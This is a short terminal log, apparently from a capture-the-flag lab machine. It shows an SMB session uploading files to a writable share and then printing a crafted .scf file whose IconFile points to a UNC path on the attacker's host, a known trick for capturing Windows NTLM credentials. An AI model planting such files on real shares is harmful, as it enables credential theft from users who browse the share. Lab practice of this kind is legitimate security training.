 smb: \> put test
putting file test as \test (0.1 kb/s) (average 0.1 kb/s)
smb: \> ls
  .                                   D        0  Sun Aug  3 17:50:47 2025
  ..                                  D        0  Sun Aug  3 17:50:47 2025
  CBSgrDNekH                          D        0  Sun Aug  3 16:11:17 2025
  mirgktHDjw                          D        0  Sun Aug  3 16:11:03 2025
  note.txt                           AR      116  Tue Apr 16 17:10:09 2019
  SDT65CB.tmp                         A        0  Fri Feb 22 19:43:08 2019
  test                                A       12  Sun Aug  3 17:50:47 2025
  WindowsImageBackup                 Dn        0  Fri Feb 22 19:44:02 2019

                5638911 blocks of size 4096. 1177507 blocks available
smb: \> put @ini.scf
putting file @ini.scf as \@ini.scf (0.2 kb/s) (average 0.2 kb/s)
smb: \> ls
  .                                   D        0  Sun Aug  3 17:55:20 2025
  ..                                  D        0  Sun Aug  3 17:55:20 2025
  @ini.scf                            A       88  Sun Aug  3 17:55:20 2025
  CBSgrDNekH                          D        0  Sun Aug  3 16:11:17 2025
  mirgktHDjw                          D        0  Sun Aug  3 16:11:03 2025
  note.txt                           AR      116  Tue Apr 16 17:10:09 2019
  SDT65CB.tmp                         A        0  Fri Feb 22 19:43:08 2019
  test                                A       12  Sun Aug  3 17:50:47 2025
  WindowsImageBackup                 Dn        0  Fri Feb 22 19:44:02 2019

                5638911 blocks of size 4096. 1177471 blocks available
smb: \>
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-47
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-47
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e

kali@kali:~/bastion/smbDump $ cat @
cat: @: No such file or directory

kali@kali:~/bastion/smbDump $ cat @ini.scf
[Shell]
Command=2
IconFile=\\10.10.14.26\share\icon.ico
[Taskbar]
Command=ToggleDesktop

kali@kali:~/bastion/smbDump $